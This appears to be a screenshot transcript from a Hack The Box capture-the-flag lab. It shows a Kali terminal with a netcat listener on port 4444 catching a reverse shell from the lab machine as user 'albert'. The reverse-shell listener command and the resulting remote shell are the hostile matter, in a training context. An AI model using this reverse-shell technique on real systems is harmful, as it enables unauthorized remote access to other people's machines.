 ┌──(twseptian㉿kali)-[~/lab/hackthebox/ctf-business-2021/level]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.85.134.
Ncat: Connection from 10.129.85.134:48762.
Linux level 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:47:41 up  2:06,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(albert) gid=1000(albert) groups=1000(albert)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
albert
$ _